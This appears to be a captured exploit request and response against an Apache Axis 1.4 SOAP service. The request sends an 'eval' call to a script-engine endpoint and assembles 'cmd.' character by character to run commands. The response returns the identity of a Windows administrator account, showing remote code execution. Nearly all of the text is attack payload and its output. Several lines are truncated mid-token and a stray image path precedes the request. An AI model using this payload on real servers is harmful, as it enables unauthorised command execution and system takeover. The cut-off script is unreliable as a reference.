 POST /services/mxxgege HTTP/1.1
Host:
Content-Type: text/xml, charset=utf-8
Accept: application/soap+xml, application/dime, multipart/related, text/*
User-Agent: Axis/1.4
Cache-Control: no-cache
Pragma: no-cache
SOAPAction: ""
Content-Length: 896
<?xml version='1.0' encoding='UTF-8'?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.or
<soapenv:Body>
<eval xmlns="http://127.0.0.1:8080/services/scriptEngine">
<arg0 xmlns="">
<![CDATA[function test(){ var cmd1 = 'c'; cmd1 += 'm'; cmd1 += 'd'; cmd1 += '.';
</arg0>
<arg1 xmlns="" xsi:type="urn:SimpleScriptContext" xmlns:urn="urn:beanservice">
</arg1>
</eval>
</soapenv:Body>
</soapenv:Envelope>
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml;charset=utf-8
4 Date: Thu, 29 Apr 2021 09:47:14 GMT
5 Content-Length: 560
6
7 <?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
<soapenv:Body>
<ns1:evalResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/
<evalReturn xsi:type="soapenc:string" xmlns:soapenc="http://schemas.xmls
windows-2djutlr\administrator
8 </evalReturn>
</ns1:evalResponse>
</soapenv:Body>
</soapenv:Envelope>